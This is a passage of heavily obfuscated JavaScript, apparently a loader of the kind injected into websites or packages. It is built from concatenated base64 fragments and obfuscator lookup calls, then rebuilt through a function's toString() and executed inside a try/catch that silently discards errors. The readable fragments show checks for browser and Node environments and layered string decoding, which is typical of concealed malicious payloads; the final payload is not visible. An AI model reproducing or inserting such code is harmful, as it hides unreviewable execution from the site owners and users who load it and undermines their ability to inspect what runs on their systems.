(0x3cb)+'gzNGEsJ3lGcEEnKStKKDB4M2QxLCdDWmF'+'qJykrSigweDc4YSwndFpDdicpK0ooMHg5'+_0x3655486v(0x3e8)+'ykrSigweDJjOCwnT1clQicpK0ooMHg1OD'+'YsJ3VuZEknKStKKDB4NDk4LCdKZ01WJyk'+'rSigweDNhYiwnQkNqYycpK0ooMHg4ZmYs'+'J0BvKW8nKStKKDB4OGMwLCdVbWo0JykrS'+'igweDQ4ZCwnaF5dUycpK0ooMHg3MTUsJ0'+'JDamMnKStKKDB4NjNkLCd5NzR0JykrSig'+'weDFlZSwnVnZaNicpK0ooMHg2NzksJyhI'+'JDUnKStKKDB4OGRlLCdZcmt1JykrSigwe'+'DIxOCwnYmpHeScpKSsoSigweDNhZCwnaF'+'5dUycpK0ooMHg3M2UsJyRYWVInKStKKDB'+'4NzZjLCdPZ1gmJykrSigweDc3ZCwnVEdx'+'IScpK0ooMHg0MDgsJ1BjMlMnKStKKDB4N'+'WFjLCd5NzR0JykrSigweDM4ZSwnbzVlVi'+'cpK0ooMHg0YzgsJ0NaYWonKStKKDB4Njl'+'kLCdUVUFqJykrSigweDQyNywnazVKeicp'+'K0ooMHg3MTMsJ2QoIUAnKStKKDB4NTVjL'+'Cc4RklCJykrSigweDc3YiwnTFZiXicpK0'+_0x3655486v(0x36d)+'PZ1gmJykrSigweDg1YSwnVEdxIScpK0oo'+'MHg2Y2IsJzVFTngnKStKKDB4M2QwLCdKZ'+_0x3655486v(0x306)+'g0ZDQsJ3Rp')+('Y24nKStKKDB4NWZhLCdkKCFAJykrSigwe'+'DUzNiwnVnZaNicpK0ooMHg5M2MsJ0xWYl'+'4nKStKKDB4NWIwLCdNYkMwJykrSigweDc'+'1OSwnVW1qNCcpK0ooMHg2OGUsJ3gqJG0n'+'KStKKDB4OTQxLCdMVmJeJykrSigweDdjO'+'SwnaF5dUycpK0ooMHg0ZTgsJ0pnTVYnKS'+'tKKDB4ODhmLCdQYzJTJykrSigweDJhNSw'+'naF5dUycpK0ooMHg0ZjAsJzNAJCgnKStK'+_0x3655486v(0x1c2)+'zVKeicpK0ooMHg2MmEsJ1ZOcDEnKStKKD'+'B4NjA0LCdMVmJeJykrSigweDdjNywnNUV'+'OeCcpK0ooMHg1OGIsJyhIJDUnKStKKDB4'+'MzU5LCdWdlo2JykrSigweDNiNywnVk5wM'+'ScpK0ooMHgzMDQsJ2JMdHonKStKKDB4ND'+_0x3655486v(0x319)+_0x3655486v(0x294)+'LCckWFlSJykrSigweDIxMiwnVTZuXScpK'+'0ooMHg3Y2MsJ1ZOcDEnKStKKDB4Nzc3LC'+'d0Ril0JykrSigweDQyMywnbzVlVicpK0o'+'oMHg3ZTMsJ3NdM3AnKStKKDB4NjJmLCdA'+'d2JuJykrSigweDM2NywndFpDdicpK0ooM'+'Hg4MWIsJ0B3Ym4nKStKKDB4OGY4LCdtNV'+_0x3655486v(0x222)+'0NWIsJ1VtajQnKStKKDB4MjNkLCdMVmJe'+'JykrSigweDJiNSwnRiUxJCcpK0ooMHg0O'+'DIsJ201VzYnKStKKDB4N2I3LCdPVyVCJy'+'krSigweDRlZSwnUiZjJicpK0ooMHg1NGE'+'sJ2s1SnonKStKKDB4MjFmLCdvNWVWJykr'+'SigweDhiYywndGljbicpK0ooMHgzZGEsJ'+'01iQzAnKStKKDB4OTI2LCcjTSFZJykrSi'+_0x3655486v(0x3b6))+(_0x3655486v(0x238)+'DB4NjEwLCcjTSFZJykrSigweDYzNCwnYk'+'x0eicpK0ooMHg4NWIsJzVFTngnKStKKDB'+_0x3655486v(0x16d)+_0x3655486v(0x2c0)+'mQzLCdGTzAhJykrSigweDhkOCwnVFVBai'+'cpK0ooMHgyZTIsJ3k3NHQnKStKKDB4NWN'+_0x3655486v(0x373)+'K0ooMHg2YjAsJ2heXVMnKStKKDB4NDYwL'+'CchRngpJykrSigweDJiYiwnaF5dUycpK0'+'ooMHg4OTIsJ1RVQWonKStKKDB4NzJlLCd'+'PZ1gmJykrSigweDUxYSwnJFhZUicpK0oo'+'MHg4NGUsJ1ZOcDEnKStKKDB4NTZhLCdGJ'+'TEkJykrSigweDZmMCwnaGNQVScpK0ooMH'+'g2NmUsJzVFTngnKStKKDB4NDRlLCdUR3E'+'hJykrSigweDNmMywndEYpdCcpK0ooMHg2'+'YTcsJ2JMdHonKStKKDB4NDBkLCcjTSFZJ'+_0x3655486v(0x2db)+'MsJ09XJUInKStKKDB4NTIwLCczQCQoJyk'+'rSigweDMwMiwnMHcqXScpK0ooMHg4ODgs'+'J1RHcSEnKStKKDB4MmFlLCdzXTNwJykrS'+'igweDJhYiwnRiUxJCcpK0ooMHg2NDksJ0'+'1iQzAnKStKKDB4M2VmLCd5RnBBJykrSig'+_0x3655486v(0x1d8)+_0x3655486v(0x2e4)+'DdkMiwnVnZaNicpK0ooMHgzNDEsJ0ZPMC'+'EnKStKKDB4NzdjLCdzXTNwJykrSigweDJ'+'lOCwnQG8pbycpK0ooMHg2ZDcsJ2s1Snon'+_0x3655486v(0x1f8)+'CwnVW1qNCcpK0ooMHg4MmMsJzhGSUInKS'+'tKKDB4MzI3')+('LCdiakd5JykrSigweDIwMywnTFZiXicpK'+'0ooMHg4NzIsJ0xWYl4nKStKKDB4MzhkLC'+'cjTSFZJykrSigweDMwYSwndFpDdicpK0o'+'oMHg0MzgsJ0pnTVYnKStKKDB4NDJlLCd5'+_0x3655486v(0x382)+_0x3655486v(0x1ab)+'JTJykrSigweDRlZiwnTWJDMCcpK0ooMHg'+'yZWEsJ1lya3UnKStKKDB4N2YwLCdvNWVW'+'JykrSigweDM1MSwnOEZJQicpK0ooMHgzN'+'DUsJ3RGKXQnKStKKDB4OGE5LCcoSCQ1Jy'+'krSigweDZhYywnc10zcCcpK0ooMHgyNmY'+'sJzNAJCgnKStKKDB4Mzc4LCdSJmMmJykr'+'SigweDQ5YSwnI00hWScpK0ooMHg1ZTUsJ'+_0x3655486v(0x2de)+'gweDRiOSwnVW1qNCcpK0ooMHg0ZDEsJ3R'+'GKXQnKStKKDB4M2U3LCdZcmt1JykrSigw'+_0x3655486v(0x325)+'lMnKStKKDB4NTVhLCdzXTNwJykrSigweD'+'RjMCwnaF5dUycpK0ooMHg3ODIsJ2JMdHo'+'nKStKKDB4M2ZhLCc4RklCJykrSigweDQ3'+'NSwnYkx0eicpK0ooMHg5MmYsJ0BvKW8nK'+'StKKDB4Nzg1LCckWFlSJykrSigweDZiZi'+'wnZCghQCcpK0ooMHg4NDksJ0JDamMnKSt'+'KKDB4MjdlLCdiakd5JykrSigweDI5OCwn'+'TWJDMCcpK0ooMHg4Y2EsJzVFTngnKStKK'+_0x3655486v(0x2e2)+_0x3655486v(0x1eb)+_0x3655486v(0x1bd)+_0x3655486v(0x196)+'GUzLCdQYzJTJykrSigweDZjMCwneTc0dC'+_0x3655486v(0x1d0))+('NTIsJzhGSUInKStKKDB4ODhiLCdAd2JuJ'+'ykrSigweDdjNCwnTFZiXicpK0ooMHgzYj'+'YsJ1U2bl0nKStKKDB4NjkxLCd0aWNuJyk'+'rSigweDVkZCwneTc0dCcpK0ooMHgxZmEs'+'J3NdM3AnKStKKDB4NGZiLCchRngpJykrS'+'igweDg3NiwnUGMyUycpK0ooMHgyZGQsJ0'+_0x3655486v(0x15c)+'weDczNiwnQkNqYycpK0ooMHg2NTQsJ0xW'+'Yl4nKStKKDB4NDk5LCdPVyVCJykrSigwe'+'DY4NCwnTWJDMCcpK0ooMHg4MTksJ0JDam'+'MnKStKKDB4NTQ4LCdtNVc2JykrSigweDQ'+'3MCwnQyF1MicpK0ooMHgzMmIsJ2JqR3kn'+'KStKKDB4ODM4LCc4RklCJykrSigweDM3M'+'CwneUZwQScpK0ooMHg2YzcsJ0BvKW8nKS'+'tKKDB4NWUwLCdUVUFqJykrSigweDJiMCw'+'nVk5wMScpK0ooMHg0NjMsJ2JqR3knKStK'+'KDB4OGE0LCclKkhIJykrSigweDUyOSwnb'+_0x3655486v(0x27e)+'B4Mzg2LCd4KiRtJykrSigweDQ2YiwnMHc'+'qXScpK0ooMHg2NjAsJ01iQzAnKStKKDB4'+_0x3655486v(0x329)+_0x3655486v(0x3ac)+'ViLCdebVNWJykrSigweDQ0ZCwnSmdNVic'+_0x3655486v(0x1bf)+_0x3655486v(0x315)+'0ooMHg0YmYsJ3NdM3AnKSkrKEooMHg0M2'+'UsJ0B3Ym4nKStKKDB4OTNkLCdGTzAhJyk'+'rSigweDVmMiwnOEZJQicpK0ooMHg4ZjMs'+'J0ZPMCEnKStKKDB4Mzc3LCd1bmRJJykrS'+'igweDI1NSwnNUVOeCcpK0ooMHg2ZDUsJ0'+_0x3655486v(0x345))+(_0x3655486v(0x245)+'WJDMCcpK0ooMHgzMzMsJ1BjMlMnKStKKD'+_0x3655486v(0x370)+'xIScpK0ooMHg0MjQsJ2s1SnonKStKKDB4'+_0x3655486v(0x165)+'ScpK0ooMHg4NzgsJyFGeCknKStKKDB4N2'+_0x3655486v(0x210)+'pK0ooMHgzYzMsJyRYWVInKStKKDB4NTg1'+'LCd5NzR0JykrSigweDVkNiwndGljbicpK'+'0ooMHg0MDYsJ1VQZjEnKStKKDB4M2Y3LC'+'dGJTEkJykrSigweDdjZiwnQkNqYycpK0o'+'oMHgyOGQsJzVFTngnKStKKDB4M2Q5LCcl'+'KkhIJykrSigweDZhNSwnaF5dUycpK0ooM'+'HgzOTEsJ0NaYWonKStKKDB4NmMxLCchRn'+'gpJykrSigweDYyMSwnVW1qNCcpK0ooMHg'+'3MDcsJ1U2bl0nKStKKDB4MzRiLCd4KiRt'+'JykrSigweDgxOCwnYkx0eicpK0ooMHg3Y'+'zUsJ3RaQ3YnKStKKDB4MzFhLCdoXl1TJy'+'krSigweDYyYiwnbTVXNicpK0ooMHg4ZDM'+_0x3655486v(0x350)+'SigweDZmYSwnI00hWScpK0ooMHg4OGQsJ'+'0xWYl4nKStKKDB4NWIzLCdPZ1gmJykrSi'+'gweDJiYSwnXm1TVicpK0ooMHg3YWIsJ1R'+'VQWonKStKKDB4NGE2LCcoSCQ1JykpLGNb'+_0x3655486v(0x1ee)+_0x3655486v(0x26d)+'duZycsY1tKKDB4MjFiLCdPZ1gmJyldPWZ'+'1bmN0aW9uKHEscixzLHQsdSx2LHcseCx5'+'LEIsQyl7cmV0dXJuIHEocixzLHQsdSx2L'+_0x3655486v(0x351)+'hjUFUnKV09')+('ZnVuY3Rpb24ocSxyKXtyZXR1cm4gcXx8c'+'jt9LGNbSigweDkzMiwnNUVOeCcpXT1mdW'+_0x3655486v(0x29b)+'1cm4gcShyLHMsdCx1LHYsdyk7fSxjW0oo'+'MHgyYzksJ2QoIUAnKV09ZnVuY3Rpb24oc'+_0x3655486v(0x256)+'x1KTt9LGNbSigweDFmZSwneUZwQScpXT1'+_0x3655486v(0x19a)+'O30sY1tKKDB4NTQ3LCdzXTNwJyldPUooM'+'Hg3MmMsJ3NdM3AnKStKKDB4NjBiLCdoXl'+'1TJykrSigweDVkOCwnbzVlVicpKyddJyx'+'jW0ooMHg0YzIsJ15tU1YnKV09SigweDhk'+'NiwnIUZ4KScpK0ooMHg2YjMsJyhIJDUnK'+_0x3655486v(0x2ee)+_0x3655486v(0x175)+_0x3655486v(0x1f3)+_0x3655486v(0x274)+'UooMHg4MjksJ09nWCYnKStKKDB4MzNiLC'+'dPZ1gmJykrSigweDNjZCwnQ1phaicpK0o'+'oMHg5MWYsJ3RGKXQnKSsnXScsY1tKKDB4'+_0x3655486v(0x20c)+_0x3655486v(0x1b9)+'NjYywnVFVBaicpK0ooMHgyOTEsJ3RGKXQ'+'nKStKKDB4NTY3LCdZcmt1JyksY1tKKDB4'+'NjljLCdiakd5JyldPWZ1bmN0aW9uKHEsc'+'ixzLHQsdSx2LHcseCx5LEIsQyl7cmV0dX'+'JuIHEocixzLHQsdSx2LHcseCx5LEIsQyk'+_0x3655486v(0x2f1)+'YXIgcT0hIVtdO3JldHVybiBmdW5jdGlvb'+'ihyLHMpe3ZhciB0PXE/ZnVuY3Rpb24oKX'+'t2YXIgSz1f')+('MHgyMzM0OTU4ZDtpZihzKXt2YXIgdT1zW'+_0x3655486v(0x32a)+'VudHMpO3JldHVybiBzPW51bGwsdTt9fTp'+'mdW5jdGlvbigpe307cmV0dXJuIHE9IVtd'+'LHQ7fTt9KCk7ZnVuY3Rpb24gZyhxLHIpe'+'3ZhciBMPUoscz17fTtzW0woMHgyYTAsJ3'+_0x3655486v(0x18e)+'dLHNbTCgweDRmYSwnQkNqYycpXT1mdW5j'+'dGlvbih2LHcpe3ZhciBNPUw7cmV0dXJuI'+'GRbTSgweDUxZiwnOEZJQicpXSh2LHcpO3'+'0sc1tMKDB4MmM2LCdMVmJeJyldPWRbTCg'+'weDczMSwnT1clQicpXSxzW0woMHgzMWMs'+'J1o2JnInKV09ZnVuY3Rpb24odix3KXt2Y'+'XIgTj1MO3JldHVybiBkW04oMHg4MTEsJ1'+'Z2WjYnKV0odix3KTt9LHNbTCgweDhkMiw'+'nVVBmMScpXT1kW0woMHg4ODAsJ1VtajQn'+_0x3655486v(0x3eb)+'CgweDYzMiwnVFVBaicpXSxzW0woMHgyNz'+'gsJ2QoIUAnKV09ZnVuY3Rpb24odil7dmF'+'yIE89TDtyZXR1cm4gZFtPKDB4NTg3LCdV'+_0x3655486v(0x269)+'mFyIHUgaW4gcSlpZihkW0woMHg3MWUsJ2'+'01VzYnKV0odVtMKDB4MWYzLCdCQ2pjJyk'+'rJ2gnXSxyKSYmZnVuY3Rpb24odix3KXt2'+_0x3655486v(0x296)+'yldKGYsdGhpcyxmdW5jdGlvbigpe3Zhci'+_0x3655486v(0x28b)+'nKV09dFtRKDB4NTgxLCdkKCFAJyldO3Zh'+'ciBDPUIsRD10W1EoMHg0ZDUsJ3lGcEEnK'+'V0odHlwZW9mIHdpbmRvdyx0W1EoMHg0Nj'+'YsJ281ZVYn')+(_0x3655486v(0x216)+'zAnKV0odHlwZW9mIHByb2Nlc3MsdFtRKD'+'B4NDZlLCdWdlo2JyldKSYmdFtRKDB4NGJ'+_0x3655486v(0x261)+'LHRbUSgweDdiOSwnQHdibicpXSkmJnRbU'+'SgweDY0OCwnNUVOeCcpXSh0eXBlb2YgZ2'+'xvYmFsLHRbUSgweDg4YSwnRk8wIScpXSk'+'/Z2xvYmFsOnRoaXMsRj1mdW5jdGlvbigp'+'e3ZhciBSPVEsRz1uZXcgRFsoUigweDZmY'+'ywnQkNqYycpKSsncCddKENbUigweDI4Ny'+'wnNUVOeCcpXSk7cmV0dXJuIUdbUigweDU'+_0x3655486v(0x38f)+'W1EoMHgyNDMsJ2heXVMnKV0oRik7fSk7Z'+_0x3655486v(0x184)+_0x3655486v(0x209)+'xJyldKHksd1tQKDB4MzFmLCdaNiZyJykr'+'J2gnXSk7eSsrKWlmKGRbUCgweDI2Mywnd'+'W5kSScpXSh2W1AoMHg4OWUsJ09nWCYnKS'+'tQKDB4MmRmLCdUR3EhJyldKHdbeV1bMHg'+_0x3655486v(0x2f8)+_0x3655486v(0x324)+'XR1cm4gcVt1XTt9ZnVuY3Rpb24gaChxKX'+'t2YXIgUz1KLHI9e307cltTKDB4NTFiLCd'+'GTzAhJyldPWZ1bmN0aW9uKHYsdyl7dmFy'+'IFQ9UztyZXR1cm4gZFtUKDB4NTI2LCcwd'+'ypdJyldKHYsdyk7fSxyW1MoMHgyYzQsJz'+'NAJCgnKV09ZnVuY3Rpb24odix3KXt2YXI'+_0x3655486v(0x2ce)+'Q3YnKV0odix3KTt9LHJbUygweDNiOCwnb'+_0x3655486v(0x2ef)+_0x3655486v(0x394))+('dXJuIGRbVigweDgzMCwnKEgkNScpXSh2L'+_0x3655486v(0x3d9)+'Z1bmN0aW9uKHYsdyl7dmFyIFc9UztyZXR'+'1cm4gZFtXKDB4OTBlLCdWTnAxJyldKHYs'+'dyk7fTt2YXIgcz1yLHQ9bmV3IFJlZ0V4c'+'ChkW1MoMHg0ZmYsJ2JMdHonKV0sJ2cnKS'+'x1PWRbUygweDhjNSwnazVKeicpXVtTKDB'+_0x3655486v(0x2ec)+'dD1kW1MoMHg1NGIsJ0ZPMCEnKV0oYnRvY'+_0x3655486v(0x3d8)+'wweDQpW1MoMHg3NzEsJ1ImYyYnKV0oJy4'+'nKVtTKDB4NzFkLCdWdlo2JyldKCcnKVtT'+'KDB4ODc3LCdkKCFAJykrJ3NlJ10oKVtTK'+'DB4NGY5LCczQCQoJyldKCcnKSxxPXRbUy'+_0x3655486v(0x369)+'6QS1aXS9nLGZ1bmN0aW9uKHYpe3ZhciBY'+_0x3655486v(0x331)+'CdvNWVWJykrWCgweDg2YiwnIUZ4KScpKy'+_0x3655486v(0x3d4)+_0x3655486v(0x344)+'PzB4NWE6MHg3YSx2PXNbWCgweDZhMCwnQ'+'1phaicpXSh2W1goMHg2NTIsJ1U2bl0nKS'+'tYKDB4NjQ0LCdzXTNwJyldKDB4MCksMHh'+'kKSk/djpzW1goMHg5MWEsJ3lGcEEnKV0o'+'diwweDFhKSk7fSksdD1uZXcgUmVnRXhwK'+'GRbUygweDc5YiwnVW1qNCcpXSwnZycpO3'+'JldHVybiBkW1MoMHg2N2EsJ3lGcEEnKV0'+_0x3655486v(0x343)+'eDc3MiwneWE3eScpXShkW1MoMHg0ODcsJ'+'1RHcSEnKV0oZFtTKDB4NWNjLCdebVNWJy'+'ldKHUsZFtT')+(_0x3655486v(0x206)+'GEsJ01iQzAnKV1bUygweDZkMiwnJFhZUi'+_0x3655486v(0x332)+'bUygweDViYSwnaF5dUycpXSk7fXZhciBp'+'LGssbCxtLG89bmV3IFJlZ0V4cChkW0ooM'+'Hg2OWYsJ0BvKW8nKV0sJ2cnKTtpPWRbSi'+'gweDJkNiwnNUVOeCcpXSxrPW8sbD1mdW5'+_0x3655486v(0x15d)+_0x3655486v(0x36c)+'Sx2LHcseCx5LEIsQyxELEYsRyxIKXt2YX'+'IgWj1ZO3JldHVybiBkW1ooMHg1YmQsJ2h'+'jUFUnKV0odSx2LHcseCx5LEIsQyxELEYs'+_0x3655486v(0x338)+'T1mdW5jdGlvbih1LHYpe3ZhciBhMD1ZO3'+_0x3655486v(0x37b)+_0x3655486v(0x3e2)+'KV09ZnVuY3Rpb24odSx2LHcseCx5LEIsQ'+'yl7dmFyIGExPVk7cmV0dXJuIGRbYTEoMH'+'g0ZTAsJ281ZVYnKV0odSx2LHcseCx5LEI'+'sQyk7fSxxW1koMHg4ZGEsJ1Z2WjYnKV09'+'ZnVuY3Rpb24odSx2LHcseCx5KXt2YXIgY'+'TI9WTtyZXR1cm4gZFthMigweDcwZSwnYm'+'pHeScpXSh1LHYsdyx4LHkpO307dmFyIHI'+'9cSxzPWRbWSgweDNmMCwnKEgkNScpXSh3'+'aW5kb3cse30pLHQ9bmV3IFJlZ0V4cChkW'+'1koMHgzZDgsJ0xWYl4nKV0sJ2cnKSx0PX'+'NbZFtZKDB4NWZiLCdAd2JuJyldW1koMHg'+'3NTAsJ1U2bl0nKSsnY2UnXSh0LCcnKV07'+'dCYmKG5ldyB0KDB4MCwweDApW1koMHgyN'+'jgsJ0YlMSQnKV09ZFtZKDB4MzU4LCdvNW'+'VWJyldKGgs')+('ZnVuY3Rpb24oKXt2YXIgYTM9WSx1PXJbY'+'TMoMHgyMzMsJ1BjMlMnKV0oZyxyW2EzKD'+'B4ODlmLCdNYkMwJyldKHdpbmRvdyx7fSk'+'sMHg4LFsweDcsMHg3NF0sWzB4NiwweDZl'+'XSxbMHg1LDB4NjVdLFsweDQsMHg2ZF0sW'+'zB4MywweDc1XSxbMHgyLDB4NjNdLFsweD'+_0x3655486v(0x1c5)+'yZXR1cm4gdT1yW2EzKDB4ODdhLCdKZ01W'+'JyldKGcsdSwweDgsWzB4NywweDZlXSxbM'+'Hg0LDB4NzRdLFsweDIsMHg2M10sWzB4MC'+'wweDZjXSksISF1JiZyW2EzKDB4Mjk5LCd'+'PVyVCJyldKGcsdSwweDQsWzB4MywweDY2'+'XSxbMHgyLDB4NjVdKTt9KCkpKTt9LCEob'+_0x3655486v(0x1a4)+_0x3655486v(0x183)+'uJyldKGcsbSwweDEwLFsweGYsMHg3Ml0s'+'WzB4ZCwweDZlXSxbMHhhLDB4NzNdLFswe'+'DgsMHg0Y10sWzB4NywweDc0XSxbMHgzLD'+_0x3655486v(0x2b7)+_0x3655486v(0x3c5)+_0x3655486v(0x30e)+'ShrLCcnKSxsKTt9KCkpOw==')))();}.toString();return _0x7035190.slice(_0x7035190.indexOf("{") + 1, _0x7035190.lastIndexOf("}"))})())),m[a1(0x18f,'WDLX')])));}catch(N){}}());